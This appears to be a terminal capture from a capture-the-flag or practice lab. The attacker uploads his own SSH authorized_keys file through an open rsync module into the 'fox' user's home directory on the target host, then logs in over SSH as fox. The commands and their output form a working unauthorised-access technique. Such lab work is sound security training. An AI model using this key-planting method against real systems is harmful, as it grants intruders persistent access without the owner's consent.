 ┌──(bubbleman㉿kali)-[~/boxes/pg-fail/rsync-fox]
└─$ rsync -av /home/bubbleman/.ssh/authorized_keys rsync://192.168.243.126/fox/.ssh/
sending incremental file list
created directory /.ssh
authorized_keys
sent 219 bytes  received 63 bytes  188.00 bytes/sec
total size is 96  speedup is 0.34
┌──(bubbleman㉿kali)-[~/boxes/pg-fail/rsync-fox]
└─$ ssh fox@192.168.243.126
Linux fail 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug  5 23:53:27 2024 from 192.168.45.160
$